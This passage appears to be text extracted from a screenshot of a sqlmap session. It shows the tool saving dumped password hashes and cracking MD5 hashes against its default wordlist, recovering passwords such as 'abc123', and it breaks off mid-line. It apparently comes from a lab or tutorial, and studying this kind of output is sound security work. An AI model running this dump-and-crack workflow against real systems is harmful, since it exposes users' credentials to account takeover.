 do you want to store hashes to a temporary file for eventual further proc
essing with other tools [y/N] y
[23:23:39] [INFO] writing hashes to a temporary file '/tmp/sqlmapu3n6rmli
77594/sqlmaphashes-_tjdyzmc.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[23:23:51] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (pr
ess Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[23:24:06] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[23:24:28] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[23:24:28] [INFO] starting 4 processes
[23:24:36] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f26
0853678922e03'
[23:24:42] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d